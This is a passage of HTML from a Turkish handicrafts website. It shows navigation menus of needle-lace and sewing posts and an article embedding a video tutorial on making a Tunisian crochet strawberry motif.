block_td_uid_11_69680267a08c7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"30","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_11_69680267a08c7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69680267a08c7_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69680267a08c7.td_column_number = "3";
block_td_uid_11_69680267a08c7.block_type = "td_block_mega_menu";
block_td_uid_11_69680267a08c7.post_count = "5";
block_td_uid_11_69680267a08c7.found_posts = "277";
block_td_uid_11_69680267a08c7.header_color = "";
block_td_uid_11_69680267a08c7.ajax_pagination_infinite_stop = "";
block_td_uid_11_69680267a08c7.max_num_pages = "56";
tdBlocksArray.push(block_td_uid_11_69680267a08c7);</script><div id=td_uid_11_69680267a08c7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/cicekli-igne-oyasi-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çiçekli İğne Oyası Yapımı - İğne Oyaları - çiçekli iğne oyası modelleri iğne oyası çiçek modelleri yapılışı iğne oyası örnekleri iğne oyası yapılışı" title="Çiçekli İğne Oyası Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/cicekli-igne-oyasi-yapimi-video/" rel="bookmark" title="Çiçekli İğne Oyası Yapımı">Çiçekli İğne Oyası Yapımı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/son-cikan-igne-oyasi-modeli-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Son Çıkan İğne Oyası Modeli - İğne Oyaları - çıtı pıtı iğne oyası örnekleri tülbent düz iğne oyası modelleri en güzel en yeni iğne oyası modelleri iğne oyası tülbent kenar tülbent iğne oyası yeni iğne oyası örnekleri tülbent" title="Son Çıkan İğne Oyası Modeli"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/son-cikan-igne-oyasi-modeli-video/" rel="bookmark" title="Son Çıkan İğne Oyası Modeli">Son Çıkan İğne Oyası Modeli</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/boncuklu-agir-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Boncuklu Ağır İğne Oyası Yapılışı - İğne Oyaları - ağır boncuklu iğne oyası yapılışı boncuklu iğne oyası ağır boncuklu iğne oyası modelleri ağır Diyarbakır boncuklu iğne oyası iğne oyası örnekleri" title="Boncuklu Ağır İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/boncuklu-agir-igne-oyasi-yapilisi-video/" rel="bookmark" title="Boncuklu Ağır İğne Oyası Yapılışı">Boncuklu Ağır İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/citi-piti-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Çıtı Pıtı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri kolay iğne oyası modelleri son çıkan iğne oyası modelleri" title="Çıtı Pıtı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/citi-piti-igne-oyasi-yapilisi-video/" rel="bookmark" title="Çıtı Pıtı İğne Oyası Yapılışı">Çıtı Pıtı İğne Oyası Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/yaprakli-igne-oyasi-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Yapraklı İğne Oyası Yapılışı - İğne Oyaları - en güzel en yeni iğne oyası modelleri en güzel iğne oyası modelleri iğne oyası yazma kolay iğne oyası modelleri son olarak ortaya çıkan iğne oyası modelleri" title="Yapraklı İğne Oyası Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/yaprakli-igne-oyasi-yapilisi-video/" rel="bookmark" title="Yapraklı İğne Oyası Yapılışı">Yapraklı İğne Oyası Yapılışı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69680267a08c7" data-td_block_id="td_uid_11_69680267a08c7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69680267a08c7" data-td_block_id="td_uid_11_69680267a08c7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-107"><a href="https://orgumodelleri.web.tr/el-isi/">El İşleri</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_69680267a1a3c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_69680267a1a3c" ><script>var block_td_uid_12_69680267a1a3c = new tdBlock();
block_td_uid_12_69680267a1a3c.id = "td_uid_12_69680267a1a3c";
block_td_uid_12_69680267a1a3c.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_12_69680267a1a3c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_12_69680267a1a3c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_12_69680267a1a3c.td_column_number = "3";
block_td_uid_12_69680267a1a3c.block_type = "td_block_mega_menu";
block_td_uid_12_69680267a1a3c.post_count = "4";
block_td_uid_12_69680267a1a3c.found_posts = "332";
block_td_uid_12_69680267a1a3c.header_color = "";
block_td_uid_12_69680267a1a3c.ajax_pagination_infinite_stop = "";
block_td_uid_12_69680267a1a3c.max_num_pages = "83";
tdBlocksArray.push(block_td_uid_12_69680267a1a3c);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_69680267a1a3c" id="td_uid_13_69680267a200e" data-td_block_id="td_uid_12_69680267a1a3c" data-td_filter_value="" href="https://orgumodelleri.web.tr/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_12_69680267a1a3c"  id="td_uid_14_69680267a2037" data-td_block_id="td_uid_12_69680267a1a3c" data-td_filter_value="33" href="https://orgumodelleri.web.tr/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_12_69680267a1a3c"  id="td_uid_15_69680267a2069" data-td_block_id="td_uid_12_69680267a1a3c" data-td_filter_value="3307" href="https://orgumodelleri.web.tr/el-isi/kanavice-etamin-ornekleri/">Kanaviçe Etamin Örnekleri</a><a class="mega-menu-sub-cat-td_uid_12_69680267a1a3c"  id="td_uid_16_69680267a2098" data-td_block_id="td_uid_12_69680267a1a3c" data-td_filter_value="948" href="https://orgumodelleri.web.tr/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_12_69680267a1a3c"  id="td_uid_17_69680267a20c6" data-td_block_id="td_uid_12_69680267a1a3c" data-td_filter_value="74" href="https://orgumodelleri.web.tr/el-isi/nakis/">Nakış</a></div></div><div id=td_uid_12_69680267a1a3c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/12/eski-kot-pantolondan-canta-yapilisi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Eski Kot Pantolondan Çanta Yapılışı - Dikiş - el yapımı kot çanta modelleri eski kottan çanta yapılışı kot pantolon paçasından çanta yapımı kottan çanta yapımı videoları" title="Eski Kot Pantolondan Çanta Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/eski-kot-pantolondan-canta-yapilisi-video/" rel="bookmark" title="Eski Kot Pantolondan Çanta Yapılışı">Eski Kot Pantolondan Çanta Yapılışı</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/fermuarli-makyaj-cantasi-nasil-dikilir-orgumodelleri-web-tr-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Fermuarlı Makyaj Çantası Nasıl Dikilir? - Dikiş - astarlı kumaş çanta dikimi astarlı makyaj çantası dikimi eski kot pantolon değerlendirme kolay makyaj çantası dikimi kot çanta dikimi kumaş çanta modelleri ve yapılışları" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/fermuarli-makyaj-cantasi-nasil-dikilir-video/" rel="bookmark" title="Fermuarlı Makyaj Çantası Nasıl Dikilir?">Fermuarlı Makyaj Çantası Nasıl Dikilir?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/11/el-nakisi-gul-deseni-nasil-yapilir-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El Nakışı Gül Deseni Nasıl Yapılır? - Nakış - basit el nakışı basit el nakışı çalışmaları basit el nakışı örneği el nakışı salon takımı modelleri" title="El Nakışı Gül Deseni Nasıl Yapılır?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/el-nakisi-gul-deseni-nasil-yapilir-video/" rel="bookmark" title="El Nakışı Gül Deseni Nasıl Yapılır?">El Nakışı Gül Deseni Nasıl Yapılır?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2025/10/dekoratif-balkabagi-yastik-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Dekoratif Balkabağı Yastık Yapımı - Dikiş - el yapımı yastık modelleri en güzel kırlent örnekleri evde kırlent kılıfı yapımı koltuk kırlent modelleri pinterest yastık kılıfı pinterest yastık modelleri" title="Dekoratif Balkabağı Yastık Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/dekoratif-balkabagi-yastik-yapimi-video/" rel="bookmark" title="Dekoratif Balkabağı Yastık Yapımı">Dekoratif Balkabağı Yastık Yapımı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_69680267a1a3c" data-td_block_id="td_uid_12_69680267a1a3c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_69680267a1a3c" data-td_block_id="td_uid_12_69680267a1a3c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4315"><a href="https://orgumodelleri.web.tr/pratik-bilgiler/">Pratik Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4314"><a href="https://orgumodelleri.web.tr/hobi-dunyasi/">Hobi Dünyası</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://orgumodelleri.web.tr/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ARA" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-header-container td-header-row td-header-header"><div class="td-header-sp-recs"><div class="td-header-rec-wrap"></div></div></div></div></div><article id="post-15708" class="td-post-template-11 post-15708 post type-post status-publish format-video has-post-thumbnail hentry category-orgu-modelleri tag-tunus-isi tag-tunus-isi-farkli-modeller tag-tunus-isi-modelleri tag-tunus-isi-yapimi post_format-post-format-video" itemscope itemtype="https://schema.org/Article"><div class="td-video-template-bg"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span class="td-bred-first"><a href="https://orgumodelleri.web.tr/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span>
<a title="Şuradaki tüm içerikleri göster Örgü Modelleri" class="entry-crumb" href="https://orgumodelleri.web.tr/orgu-modelleri/">
<span>Örgü Modelleri</span>    </a><meta content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tunus İşi Çilek Nasıl Yapılır?</span></div></div><div class="td-pb-span4 td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://orgumodelleri.web.tr/orgu-modelleri/">Örgü Modelleri</a></li></ul><header class="td-post-title"><h1 class="entry-title">Tunus İşi Çilek Nasıl Yapılır?</h1><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-03T21:02:08+00:00" >3 Mayıs 2023</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15708">574</span></div><div class="td-post-comments"><a href="https://orgumodelleri.web.tr/tunus-isi-cilek-nasil-yapilir-video/#respond"><i class="td-icon-comments"></i>0</a></div></div></header><div class="td-post-content-brs" style="color:#ffffff"><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp "><div id="adreact-ad-44258591" data-placement-name="standard ad 1 desktop"></div></div><p><strong>Tunus işi örgü modelleri</strong>nden çok güzel bir modelin yapılışıyla devam ediyoruz. Sırada <strong>tunus işi çilek nasıl yapılır</strong> anlatan güzel bir video var. <strong>Örgü sepet modelleri</strong>, <strong>örgü saç bandı modelleri</strong>, <strong>bebek örgü modelleri</strong>, <strong>örgü şapka modelleri</strong> gibi birçok yerde kullanabileceğiniz bir motif. Kolay ve gösterişli modellerden. Hazırsanız hemen anlatıma geçelim. İyi seyirler.</p><div itemprop="video" itemscope itemtype="http://schema.org/VideoObject" ><meta itemprop="name" content="Tunus İşi Çilek Nasıl Yapılır?" /><meta itemprop="description" content="Tunus işi örgü modellerinden çok güzel bir modelin yapılışıyla devam ediyoruz. Sırada tunus işi çilek nasıl yapılır anlatan güzel bir video var. Örgü sepet modelleri, örgü saç bandı modelleri, bebek örgü modelleri, örgü şapka modelleri gibi birçok yerde kullanabileceğiniz bir motif. Kolay ve gösterişli modellerden. Hazırsanız hemen anlatıma geçelim. İyi seyirler."><meta itemprop="duration" content="S" /><meta itemprop="thumbnailUrl" content="https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg" /><meta itemprop="uploadDate" content="2023-05-03"><meta itemprop="embedUrl" content="https://www.youtube.com/embed/"></div></div><div class="td-a-rec td-a-rec-id-post_style_11  "><div id="adreact-ad-44450589" data-placement-name="standard ad 2 desktop"></div></div></div><div class="td-pb-span8 td-post-featured-video"><div class="wpb_video_wrapper">
<iframe id="td_youtube_player" width="600" height="560" src="https://www.youtube.com/embed/uqAHR70ZuMQ?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720" frameborder="0" allowfullscreen=""></iframe> <script type="text/javascript">var tag = document.createElement("script");
						tag.src = "https://www.youtube.com/iframe_api";

						var firstScriptTag = document.getElementsByTagName("script")[0];
						firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

						var player;

						function onYouTubeIframeAPIReady() {
							player = new YT.Player("td_youtube_player", {
								height: "720",
								width: "960",
								events: {
									"onReady": onPlayerReady
								}
							});
						}

						function onPlayerReady(event) {
							player.setPlaybackQuality("hd720");
						}</script> </div><div class="td-post-sharing td-post-sharing-top "><div class="td-default-sharing">
<a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Forgumodelleri.web.tr%2Ftunus-isi-cilek-nasil-yapilir-video%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook'ta Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Tunus+%C4%B0%C5%9Fi+%C3%87ilek+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F&url=https%3A%2F%2Forgumodelleri.web.tr%2Ftunus-isi-cilek-nasil-yapilir-video%2F&via=%C3%96rg%C3%BC+Modelleri+%7C+orgumodelleri.web.tr"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter'da Paylaş</div></a>
<a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://orgumodelleri.web.tr/tunus-isi-cilek-nasil-yapilir-video/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
<a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://orgumodelleri.web.tr/tunus-isi-cilek-nasil-yapilir-video/&amp;media=https://orgumodelleri.web.tr/wp-content/uploads/2023/05/tunus-isi-cilek-nasil-yapilir-orgumodelleri-web-tr.jpg&description=Tunus+%C4%B0%C5%9Fi+%C3%87ilek+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
<a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Tunus+%C4%B0%C5%9Fi+%C3%87ilek+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F%20-%20https%3A%2F%2Forgumodelleri.web.tr%2Ftunus-isi-cilek-nasil-yapilir-video%2F" ><i class="td-icon-whatsapp"></i></a></div></div></div></div></div></div><div class="td-video-template-bg-small"><div class="td-container"><div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_22_69680267a34b1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_22_69680267a34b1" ><script>var block_td_uid_22_69680267a34b1 = new tdBlock();
block_td_uid_22_69680267a34b1.id = "td_uid_22_69680267a34b1";
block_td_uid_22_69680267a34b1.atts = '{"limit":5,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":5,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td-related-full-width td_uid_22_69680267a34b1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_69680267a34b1_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":15708,"live_filter_cur_post_author":"2","block_template_id":""}';
block_td_uid_22_69680267a34b1.td_column_number = "5";
block_td_uid_22_69680267a34b1.block_type = "td_block_related_posts";
block_td_uid_22_69680267a34b1.post_count = "5";
block_td_uid_22_69680267a34b1.found_posts = "1991";
block_td_uid_22_69680267a34b1.header_color = "";
block_td_uid_22_69680267a34b1.ajax_pagination_infinite_stop = "";
block_td_uid_22_69680267a34b1.max_num_pages = "399";
tdBlocksArray.push(block_td_uid_22_69680267a34b1);</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_69680267a509f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_69680267a34b1" href="#">İLGİLİ İÇERİKLER</a><a id="td_uid_24_69680267a50a3" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_69680267a34b1" href="#">YAZARIN DİĞER İÇERİKLERİ</a></h4><div id=td_uid_22_69680267a34b1 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg" srcset="https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-218x150.jpg 218w, https://orgumodelleri.web.tr/wp-content/uploads/2026/01/vintage-eldiven-yapimi-orgumodelleri-web-tr-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vintage Eldiven Yapımı - Örgü Modelleri - parmaksız eldiven modelleri parmaksız eldiven örgü kolay parmaksız eldiven yapımı tığ işi tığ işi eldiven modelleri ve yapılışları" title="Vintage Eldiven Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.web.tr/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://orgumodelleri.web.tr/vintage-eldiven-yapimi-video/" rel="bookmark" title="Vintage Eldiven Yapımı">Vintage Eldiven Yapımı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a 